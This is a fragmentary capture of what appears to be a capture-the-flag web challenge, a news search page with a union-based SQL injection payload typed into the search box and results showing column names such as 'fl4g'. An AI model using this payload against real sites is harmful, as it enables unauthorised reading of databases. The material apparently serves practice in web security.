 OVERVIEW
Search news
search
' and 1 = 2 union select 1, 2, COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where
News
2
id
2
fl4g
Hacker News